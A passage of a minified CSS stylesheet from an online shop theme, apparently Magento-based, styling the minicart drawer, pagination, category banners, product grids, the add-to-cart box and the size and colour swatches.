ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;cursor:pointer;z-index:3;display:inline-flex;align-items:center;justify-content:center}#back-top.show{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#back-top.sticky_atc_shown{bottom:12rem}@media only screen and (max-width:767px){#back-top.sticky_atc_shown{bottom:15rem}}footer .fixed-bottom{position:fixed;left:0;right:0;bottom:0;z-index:3}.link-on-bottom .mobile-bottom-link{list-style:none;margin-bottom:0;background-color:#fff;border-top:1px solid #e6e6e6;padding:0}.link-on-bottom .mobile-bottom-link li{margin-bottom:0;flex:1}.link-on-bottom .mobile-bottom-link li a{padding:15px 10px;display:block;text-align:center;line-height:1;font-weight:600;font-size:11px}.link-on-bottom .mobile-bottom-link li a span{display:block;font-size:19px;margin-bottom:9px;font-weight:600}.link-on-bottom .mobile-bottom-link li a:not(:hover){color:#222}.link-on-bottom .mobile-bottom-link li a .nav-toggle{position:static;width:auto;height:auto}.link-on-bottom .mobile-bottom-link li a .nav-toggle:before{display:none}.link-on-bottom .mobile-bottom-link li a .nav-toggle span{position:static;width:auto;height:auto}.link-on-bottom .link-cart-bottom{position:relative}.link-on-bottom .link-cart-bottom .count{position:absolute;right:0;left:25px;top:10px;margin:auto;width:1.8rem;min-width:1.8rem;font-size:10px;height:1.8rem;color:#fff;background-color:#000;display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1}.nav-open .page-footer{position:relative;z-index:1}.toolbar{position:relative}.toolbar .modes .modes-mode span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar:last-of-type .grid-mode-show-type-products{display:none}.sidebar-additional .block-wishlist .product-item .product-item-details{min-height:1px !important}.sidebar-additional .block-wishlist .product-item .product-item-name>a,.sidebar-additional .block-wishlist .product-item .product.name>a{font-weight:var(--text-weight)}.sidebar-additional .block-wishlist .product-item .button_quickview{display:none}.sidebar .block-reorder{display:none}.pages .items{display:inline-flex}.pages .items .item{margin-right:1rem;vertical-align:middle}.pages .items .item a,.pages .items .item strong{padding:0;width:3.5rem;height:3.5rem;border-radius:0;margin:0;display:inline-flex;align-items:center;justify-content:flex-start;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.pages .items .item a:active,.pages .items .item strong:active{box-shadow:none}.pages .action.previous{margin-right:0}.pages .action.next{margin-left:0}.minicart-wrapper .subtitle.empty{font-weight:var(--text-weight)}.minicart-wrapper .subtitle.empty:before{content:"";display:block;-webkit-mask:url(../images/empty_cart.svg) no-repeat center;-moz-mask:url(../images/empty_cart.svg) no-repeat center;-ms-mask:url(../images/empty_cart.svg) no-repeat center;mask:url(../images/empty_cart.svg) no-repeat center;background-color:#999;width:4.5rem;height:4.5rem;-webkit-mask-size:contain;margin:auto;margin-bottom:2rem}.minicart-wrapper .product-image-container{max-width:70px;margin-right:10px}.minicart-wrapper .action.close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.minicart-wrapper .action.close:before{display:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:normal;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.minicart-wrapper .action.close:hover,.minicart-wrapper .action.close:active{color:var(--heading__color__base)}.minicart-wrapper .action.close:hover:after,.minicart-wrapper .action.close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.minicart-wrapper .button-close-cart{text-align:center}.minicart-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift{background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:7px 25px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.minicart-wrapper .button-close-cart button:focus,.minicart-wrapper .button-close-cart button:active,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:focus,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:active,.minicart-wrapper .button-close-cart .action-gift:focus,.minicart-wrapper .button-close-cart .action-gift:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.minicart-wrapper .button-close-cart button:hover,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:hover,.minicart-wrapper .button-close-cart .action-gift:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.minicart-wrapper .button-close-cart button.disabled,.minicart-wrapper .button-close-cart button[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action.disabled,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift.disabled,.minicart-wrapper .button-close-cart .action-gift[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .action-gift{opacity:.5;cursor:default;pointer-events:none}.minicart-wrapper .block-minicart{-webkit-box-shadow:2px 3px 6px rgba(0,0,0,0.2);-moz-box-shadow:2px 3px 6px rgba(0,0,0,0.2);-ms-box-shadow:2px 3px 6px rgba(0,0,0,0.2);box-shadow:2px 3px 6px rgba(0,0,0,0.2);border:0}.minicart-wrapper .minicart-items-wrapper{border:0}.minicart-wrapper .minicart-items-wrapper .product-item-details{padding:0;width:100%}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-name a{color:var(--heading__color__base)}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;position:relative;flex-direction:column}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .price-excluding-tax{margin:0}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty{margin-top:0;display:inline-block;text-decoration:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:var(--heading__color__base);content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.details-qty{margin-top:10px;position:relative}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.up-down{display:flex;align-items:center;justify-content:center;padding:2px 11px;border:1px solid #e6e6e6;border-radius:15px}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.up-down .qty-down-fixed-onclick,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.up-down .qty-up-fixed-onclick{color:var(--text__color);font-size:1rem}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .label{display:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item{vertical-align:middle;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:var(--text__color);position:absolute;right:-6px;bottom:0;top:0;-webkit-transform:translateX(120%);-moz-transform:translateX(120%);-ms-transform:translateX(120%);transform:translateX(120%)}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:focus,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:active{background:none;border:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:hover{background:none;border:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item.disabled,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item[disabled],fieldset[disabled] .minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item{pointer-events:none;opacity:.5}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:hover,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:focus{color:var(--theme__color__primary)}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty input{height:auto;text-align:left;border:0;padding:0}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions{position:absolute !important;top:1.5rem;right:-7px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;justify-content:flex-end;align-items:center}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions .action.edit{display:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions .action.edit:before{font-size:2rem}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions .action.delete:before{content:'\e616'}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options .toggle{display:none !important}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options .content{display:block !important}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list{display:flex;flex-direction:column;gap:7px;margin:7px 0;font-size:1.2rem}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list .label{color:var(--heading__color__base);font-weight:500}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list .label:after{content:":";padding-left:2px}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list .option-item{display:flex;width:100%;gap:5px;font-size:10px}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list dt{margin:0}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list dd{margin:0;font-style:italic}.minicart-wrapper .minicart-items-wrapper .product-item{border-top:0}.minicart-wrapper .minicart-items-wrapper .product-item .product{position:relative;display:flex}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-photo{margin-bottom:0}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{display:none}.minicart-wrapper .block-content .items-total{display:none}.minicart-wrapper .block-content .subtotal{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-family:var(--heading__font-family__base);margin-left:0;margin-right:0;border-top:1px solid #e6e6e6;padding-top:2rem}.minicart-wrapper .block-content .subtotal .label{font-size:1.4rem;color:var(--heading__color__base)}.minicart-wrapper .block-content .subtotal .price-container{color:var(--heading__color__base)}.minicart-wrapper .block-content .subtotal .price-container .price{font-size:1.6rem}.minicart-wrapper .block-content .actions button,.minicart-wrapper .block-content .actions .btn,.minicart-wrapper .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .block-content .actions .action-gift{width:100%;padding-left:1.5rem !important;padding-right:1.5rem !important}.minicart-wrapper .block-content .actions .secondary{margin-right:0;margin-left:0}.minicart-wrapper .block-content .actions .secondary .action.viewcart{background:#f6f6f6;color:var(--heading__color__base)}.minicart-wrapper .loading-mask{display:none}.minicart-wrapper .loading-mask .loader{width:15px;height:15px;border-width:2px}.fixed-minicart .minicart-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.fixed-minicart .minicart-wrapper .ui-widget-content{display:block !important}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-name{margin-bottom:4px;padding-right:15px;font-size:12px;font-weight:700}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .minicart-price{font-weight:var(--text-weight)}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .minicart-price .price{font-weight:var(--text-weight)}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .qty:before{display:none}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .qty input{text-align:center;padding:0 5px;position:relative;left:-2px;color:#999}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions{top:-3px}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions .action.delete:before{font-size:2.6rem}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions .action.delete:before,.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions .action.edit:before{line-height:1;color:#ca2222;font-weight:bold}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;right:0;min-width:unset;margin:0;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:340px;padding:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title{display:block;border-bottom:1px solid #e6e6e6;padding:2.2rem 2rem;margin-bottom:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .text{color:var(--heading__color__base);font-size:1.6rem;font-weight:500;text-transform:uppercase}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .qty{display:none}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;height:100%;flex-wrap:nowrap}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content{padding:1.3rem 2rem 1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;flex-wrap:nowrap;flex:1 1 auto;justify-content:space-between}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .action.close{top:9px;right:5px}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{margin:0;padding-left:0;padding-right:20px;margin-right:-2rem;flex:1 1 auto;overflow:hidden;position:relative;height:100% !important}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items{position:absolute;top:10px;left:0;right:0;bottom:0;overflow-y:auto;overflow-x:hidden}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .product-item{border-bottom:1px solid #e6e6e6;padding-top:0;padding-bottom:1.5rem;margin-bottom:1.5rem;margin-right:1.5rem;cursor:initial}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .product-item:last-child{margin-bottom:0;border-bottom:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .subtotal{margin-top:auto;margin-bottom:2rem}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions{margin:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions>.primary{margin:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions>.primary .action.primary{margin-top:1rem;margin-bottom:0;background-color:#60a206 !important;border:2px solid #60a206 !important}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions .secondary .action{border:0}.fixed-minicart .minicart-wrapper.active:after{opacity:1;pointer-events:initial}.fixed-minicart .minicart-wrapper.active .block-minicart{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.ajax-loading .minicart-wrapper .loading-mask{display:flex}.category-info .page-title-wrapper{max-width:var(--layout__max-width);margin:auto;padding:15px}.category-info .category-view-info{padding:15px}.category-info .category-description{margin-bottom:0;max-width:var(--layout__max-width);margin:auto;padding:0 15px}.category-info.background-image{position:relative;background-size:cover;background-position:center;background-repeat:no-repeat;padding:35px 0}.category-info.background-image:after{content:'';background-color:#000000;opacity:0.54;position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}.category-info.background-image .category-view-info{position:relative;z-index:1}.category-info.background-image .page-title-wrapper .page-title{font-size:2rem;color:#fff;margin-bottom:5px}.category-info.background-image .category-description{color:#ededed}.page-layout-category-full-width .category-view .page-main{max-width:unset;padding:0}.page-layout-category-full-width .category-view .category-view-info{max-width:var(--layout__max-width);padding:15px;margin:auto}.search.results>.block{display:none}.search.results>.block .item{padding-left:1rem}body .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active{border-color:var(--theme__color__primary)}.fotorama__nav__frame:not(.fotorama__nav__frame--dot){cursor:pointer;opacity:0.4;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.fotorama__nav__frame:not(.fotorama__nav__frame--dot) img{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover{opacity:1}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable{pointer-events:none}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable span{display:none}.products-grid .product-items .product-item-info .actions-primary .stock:before{font-size:1.4rem;color:var(--heading__color__base)}.products-grid .product-items .product-item-info .field.choice.related{background:transparent;top:auto;bottom:1.5rem;left:auto;right:1.5rem}.products-grid .product-items .product-item-info .field.choice.related .label{font-size:0;cursor:pointer;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;width:3rem;height:3rem;padding:3px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;box-sizing:content-box}.products-grid .product-items .product-item-info .field.choice.related .label:focus,.products-grid .product-items .product-item-info .field.choice.related .label:active{background:none;border:none}.products-grid .product-items .product-item-info .field.choice.related .label:hover{background:none;border:none}.products-grid .product-items .product-item-info .field.choice.related .label.disabled,.products-grid .product-items .product-item-info .field.choice.related .label[disabled],fieldset[disabled] .products-grid .product-items .product-item-info .field.choice.related .label{pointer-events:none;opacity:.5}.products-grid .product-items .product-item-info .field.choice.related .label:before{content:"\e903";color:#222;font-size:1.4rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;transition:none}.products-grid .product-items .product-item-info .field.choice.related input{opacity:0;width:0;margin:0;position:absolute}.products-grid .product-items .product-item-info .field.choice.related input:checked+.label:before{content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900;font-display:swap;font-size:1.4rem}.products-grid .product-items .product-item-info .field.choice.related:hover .label{background:var(--button__hover__background)}.products-grid .product-items .product-item-info .field.choice.related:hover .label:before{color:var(--button__hover__color)}.block.related,.block.upsell,.block.crosssell{position:relative}.block.related .products-grid .product-items .product-item .field.choice.related,.block.upsell .products-grid .product-items .product-item .field.choice.related,.block.crosssell .products-grid .product-items .product-item .field.choice.related{opacity:1;visibility:visible;transform:none}.block.related .rokan-title.block-title,.block.upsell .rokan-title.block-title,.block.crosssell .rokan-title.block-title{margin-bottom:3rem}.block.related .block-actions,.block.upsell .block-actions,.block.crosssell .block-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;color:var(--text__color)}.block.related .block-actions button,.block.upsell .block-actions button,.block.crosssell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.crosssell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift,.block.crosssell .block-actions .action-gift{color:var(--heading__color__base)}.product-info-main .product.attribute.sku .type{display:inline-block;padding-right:1rem;min-width:8.9rem}.product-info-main .buynow-button{margin-bottom:2rem;width:100%}.product-info-main .buynow-button button,.product-info-main .buynow-button .cart.table-wrapper .actions-toolbar>.action,.product-info-main .buynow-button .action-gift{width:100%;background-color:#222;border-color:#222}.product-info-main .buynow-button button:hover,.product-info-main .buynow-button .cart.table-wrapper .actions-toolbar>.action:hover,.product-info-main .buynow-button .action-gift:hover{opacity:0.8}.product-info-main .box-tocart.update .buynow-button{margin-top:10px}.product-info-main .page-title-wrapper{margin:0 0 3px}.product-info-main .page-title-wrapper .page-title{font-size:1.8rem;font-weight:var(--heading__font-weight__base);color:var(--heading__color__base)}.product-info-main .product-info-price{margin:0 0 1rem}.product-info-main .product-info-price .price-box .price{font-size:2.2rem}.product-info-main .product-add-form form .box-tocart{margin-right:0;width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions{flex:1}.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions button span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift span{white-space:nowrap}.product-info-main .product-add-form form .box-tocart .fieldset .actions button.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift.loading:before{position:relative;top:2px !important;margin-right:2px}.product-info-main .product-add-form .swatch-attribute-options{margin:5px 0 0;flex:0 0 100%}.product-info-main .product-addto-links .action{background:transparent;font-weight:var(--text-weight);border:0}.product-info-main .product-addto-links .action span{margin-left:0.7rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-info-main .product-addto-links .action.towishlist{padding-left:0}.product-info-main .product-addto-links .action:not(:hover)::before{color:var(--text__color) !important}.product-info-main .product-addto-links .action:hover,.product-info-main .product-addto-links .action:focus{background-color:transparent;border:0}.product-info-main .product-addto-links .action:hover span,.product-info-main .product-addto-links .action:focus span,.product-info-main .product-addto-links .action:hover:before,.product-info-main .product-addto-links .action:focus:before{color:var(--theme__color__primary) !important}.product-info-main .product-reviews-summary{margin:0 0 1rem}.product-info-main .product-reviews-summary.empty .reviews-actions{margin-bottom:4px}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{padding-right:1rem;min-width:9rem;display:inline-block}.product-info-main .stock.available span,.product-info-main .stock.unavailable span{color:var(--heading__color__base)}.product-info-main .product.attribute.overview{margin-top:0.7rem;margin-bottom:24px}.product-info-main .product.attribute.overview table th,.product-info-main .product.attribute.overview table td{padding:0}.product-info-main .box-tocart .action.tocart .disabled:before{position:relative;top:2px}.product-info-main .product-social-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}@media all and (max-width:576px){.product-info-main .product-social-links{flex-direction:column;align-items:flex-start}}.product-info-main .product-options-wrapper{margin:1.2rem 0}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{margin-bottom:1.2rem;margin-right:1rem;color:#222}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label:after{content:":"}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute:not(:last-child){margin-right:3.5rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text{background:transparent;text-transform:capitalize;font-weight:var(--text-weight);padding:0;font-size:14px;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text:not(:hover){color:var(--text__color)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text.selected{color:var(--link__hover__color)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color{min-width:2.4rem;min-height:2.4rem}.product-info-main .options-list{margin-bottom:2rem}.product-info-main .product-category>a:not(:hover){color:var(--text__color)}.product-info-main .product-category label{padding-right:1rem;color:var(--text__color);min-width:9.4rem;display:inline-block}.product-info-main .product-page-brand-common-view .brand-label{min-width:7.7rem;padding-right:1rem;box-sizing:content-box}.page-product-configurable .product-info-main .product-options-wrapper{margin-top:12px}.product-main-content .product-video{height:auto}.product-main-content .fotorama__video-close{z-index:3}.box-tocart{position:relative}.box-tocart div.mage-error{position:absolute;left:0;margin-top:0;top:0;-webkit-transform:translateY(-105%);-moz-transform:translateY(-105%);-ms-transform:translateY(-105%);transform:translateY(-105%)}.box-tocart .up-down{border:1px solid #222;background:#fff;border-radius:var(--button__border-radius);padding:0 1.5rem !important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.box-tocart .up-down a{color:#222;display:inline-flex;text-align:center;justify-content:center;align-items:center;flex:1;box-sizing:content-box;width:3rem;height:3rem}.box-tocart .up-down .control input{border:0;margin-top:0 !important;height:38px;max-width:7.8rem}.product-main-content:after,.product-main-content:before{content:"";display:table;clear:both}.product-info-main .box-tocart .up-down{margin-right:1rem !important}.product-info-main .product-options-wrapper{margin:24px 0 .7rem}.product-info-main .product-options-wrapper .fieldset{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:1rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-selected-option{padding-left:0;font-weight:600;text-transform:uppercase;color:#222}.product-info-main .product-options-wrapper .swatch-opt .swatch-option{margin-right:0.8rem;margin-bottom:1rem;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.product-info-main .product-options-wrapper .swatch-opt .swatch-option.selected{border-color:#222}.product-info-main .product-options-wrapper .product-info-price .old-price .price{color:#999;font-weight:var(--text-weight)}.product-info-main .product-options-wrapper .fieldset>.field .choice input{vertical-align:middle;margin-top:-2px}.product-info-main .product-social-links{text-align:left;width:auto}.product-info-main .product-add-form .table-wrapper.grouped thead th{color:var(--heading__color__base);font-weight:var(--heading__font-weight__base)}.product-info-main .product-add-form .table-wrapper.grouped .col.item{padding-left:0}.product-info-main .product-add-form .table-wrapper.grouped .price-box{margin-bottom:0}@media only screen and (max-width:767px){.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between;border:1px solid #e6e6e6;padding:8px 18px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr:not(:last-child){border-bottom:0}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col{font-size:13px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.item{flex:0 0 